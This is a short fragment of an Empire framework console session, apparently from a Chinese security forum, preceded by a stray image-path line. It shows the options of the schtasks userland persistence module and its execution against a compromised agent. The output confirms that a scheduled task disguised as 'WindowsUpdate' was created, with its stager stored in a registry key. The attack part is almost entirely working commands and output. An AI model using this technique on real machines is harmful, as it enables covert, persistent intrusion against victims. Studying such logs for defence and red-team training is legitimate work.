 rsistence/Persistence.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
DailyTime False 00:00 Daily time to trigger the script
(HH:mm).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
ExtFile False Use an external file for the payload
instead of a stager.
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True WindowsUpdate Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True GXMYZ2SD Agent to run module on.
Listener False http Listener to use.
RegPath False HKCU:\Software\Microsoft Registry location to store the script
\Windows\CurrentVersion\ code. Last element is the key name.
debug
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/userland/schtasks) > set Listener test
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked GXMYZ2SD to run TASK_CMD_WAIT
[*] Agent GXMYZ2SD tasked with task ID 3
[*] Tasked agent GXMYZ2SD to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent GXMYZ2SD returned results.
成功: 成功创建计划任务 "WindowsUpdate"。
Schtasks persistence established using listener test stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with WindowsUpdate daily trigger at 00:00.
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/userland/schtasks) >
先知社区